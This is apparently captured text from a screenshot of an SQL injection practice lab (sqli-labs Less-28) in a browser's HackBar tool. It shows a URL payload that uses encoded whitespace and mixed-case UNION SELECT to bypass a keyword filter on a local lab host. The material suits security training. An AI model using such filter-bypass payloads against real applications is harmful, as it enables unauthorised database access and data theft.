 Welcome Dhakkan
Your Login name:secure
Your Password:crappy
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-28/?id=4')%0AuNion%A0seLect%0A1,2,3%0Aand('1
Split URL
Execute
Post data Referrer User Agent Cookies